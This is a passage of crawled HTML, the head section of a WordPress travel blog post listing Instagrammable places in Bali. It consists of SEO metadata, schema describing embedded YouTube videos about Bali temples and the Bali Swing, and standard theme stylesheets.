

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neonpolice.com/places-in-bali-to-explore/
body_size: 44201
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->



<!DOCTYPE html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='ir-site-verification-token' value='547382370'>
    <meta name="verify-admitad" content="c0f1815582" />
    <meta name='ir-site-verification-token' value='101969715' />
    <meta name='ir-site-verification-token' value='547584427' />
    <!-- Ganet site verification 65dd32bb6c2e49efbc44 -->
	
    <!-- TradeDoubler site verification 3283145 -->
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png">
	    <link rel="alternate" type="application/rss+xml" title="Neonpolice RSS Feed"
          href="https://neonpolice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Neonpolice Atom Feed"
          href="https://neonpolice.com/feed/atom/"/>
    <link rel="pingback" href="https://neonpolice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://neonpolice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://neonpolice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Top 11 Instagrammable Places in Bali You Can&#039;t Miss</title>
<meta name="description" content="Explore the top 11 Instagrammable places in Bali, Indonesia. Find the best time to visit Bali and capture stunning photos at these amazing spots!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neonpolice.com/places-in-bali-to-explore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 11 Instagrammable Places in Bali You Can&#039;t Miss" />
<meta property="og:description" content="Explore the top 11 Instagrammable places in Bali, Indonesia. Find the best time to visit Bali and capture stunning photos at these amazing spots!" />
<meta property="og:url" content="https://neonpolice.com/places-in-bali-to-explore/" />
<meta property="og:site_name" content="Neonpolice" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-06-18T12:49:42+05:30" />
<meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp" />
<meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Instagrammable places in bali" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-12-01T17:32:03+05:30" />
<meta property="article:modified_time" content="2024-06-18T12:49:42+05:30" />
<meta property="og:video" content="https://www.youtube.com/embed/kXkySb0twuQ" />
<meta property="video:duration" content="195" />
<meta property="og:video" content="https://www.youtube.com/embed/jct8rxzwtMc" />
<meta property="video:duration" content="763" />
<meta property="og:video" content="https://www.youtube.com/embed/-tYmaZCxpzU" />
<meta property="video:duration" content="87" />
<meta property="og:video" content="https://www.youtube.com/embed/JS0NHgeFtpg" />
<meta property="video:duration" content="166" />
<meta property="ya:ovs:upload_date" content="2020-04-13T23:00:13-07:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 11 Instagrammable Places in Bali You Can&#039;t Miss" />
<meta name="twitter:description" content="Explore the top 11 Instagrammable places in Bali, Indonesia. Find the best time to visit Bali and capture stunning photos at these amazing spots!" />
<meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lorean" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://neonpolice.com/wp-content/uploads/2022/09/logo.png","caption":"admin","inLanguage":"en-US","width":"600","height":"151"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp","url":"https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp","width":"960","height":"640","caption":"Instagrammable places in bali","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage","url":"https://neonpolice.com/places-in-bali-to-explore/","name":"Top 11 Instagrammable Places in Bali You Can&#039;t Miss","datePublished":"2023-12-01T17:32:03+05:30","dateModified":"2024-06-18T12:49:42+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"headline":"Top 11 Instagrammable Places in Bali You Can&#039;t Miss","description":"Explore the top 11 Instagrammable places in Bali, Indonesia. Find the best time to visit Bali and capture stunning photos at these amazing spots!","datePublished":"2023-12-01T17:32:03+05:30","dateModified":"2024-06-18T12:49:42+05:30","image":{"@id":"https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp"},"author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"@type":"BlogPosting","name":"Top 11 Instagrammable Places in Bali You Can&#039;t Miss","articleSection":"Travel, Viator","@id":"https://neonpolice.com/places-in-bali-to-explore/#schema-24189","isPartOf":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"}},{"@type":"VideoObject","name":"Gunung Kawi Temple Complex | Bali","description":"Gunung Kawi is a truly impressive and unique temple complex from the 11th century comprises 10 rock-cut candi (shrines). They stand in 7-metre-high (23 ft) s...","uploadDate":"2020-04-13T23:00:13-07:00","thumbnailUrl":"https://neonpolice.com/wp-content/uploads/2022/11/maxresdefault-3.jpg","embedUrl":"https://www.youtube.com/embed/kXkySb0twuQ","duration":"PT3M15S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://neonpolice.com/places-in-bali-to-explore/#schema-24190","isPartOf":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"}},{"@type":"VideoObject","name":"What They DON&#039;T TELL YOU About Bali&#039;s Insta Heaven (Lempuyang Temple)","description":"WATCH FROM THE BEGINNING!!! - https://www.youtube.com/playlist?list=PLivcn2EbdN6USpC80ZLyD2eOQDs1Lf-dR Shorts Channel : https://www.youtube.com/channel/UC0oj...","uploadDate":"2021-09-09T05:15:28-07:00","thumbnailUrl":"https://neonpolice.com/wp-content/uploads/2022/11/maxresdefault-4.jpg","embedUrl":"https://www.youtube.com/embed/jct8rxzwtMc","duration":"PT12M43S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://neonpolice.com/places-in-bali-to-explore/#schema-24191","isPartOf":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"}},{"@type":"VideoObject","name":"Bali Swing | Ubud Indonesia - 4K","description":"We enjoyed so many adventures whilst travelling around Bali, one of them was the Bali Swing.Please watch in HD/4K with good speakers for the optimal experien...","uploadDate":"2018-10-27T13:27:35-07:00","thumbnailUrl":"https://neonpolice.com/wp-content/uploads/2022/11/maxresdefault-5.jpg","embedUrl":"https://www.youtube.com/embed/-tYmaZCxpzU","duration":"PT1M27S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://neonpolice.com/places-in-bali-to-explore/#schema-24192","isPartOf":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"}},{"@type":"VideoObject","name":"Beratan Temple &amp; Hidden Hills Wanagiri Trip","description":"Car &amp; Driver Tour Guide rent as long your Holiday for day trip in Bali. Will be happy to assist youBeratan Temple &amp; Hidden Hills Wanagiri TripFeel free to co...","uploadDate":"2022-04-19T17:19:15-07:00","thumbnailUrl":"https://neonpolice.com/wp-content/uploads/2022/11/maxresdefault-6.jpg","embedUrl":"https://www.youtube.com/embed/JS0NHgeFtpg","duration":"PT2M46S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://neonpolice.com/places-in-bali-to-explore/#schema-24193","isPartOf":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"},"publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/places-in-bali-to-explore/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fplaces-in-bali-to-explore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fplaces-in-bali-to-explore%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Neonpolice &raquo; Stories Feed" href="https://neonpolice.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neonpolice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://neonpolice.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
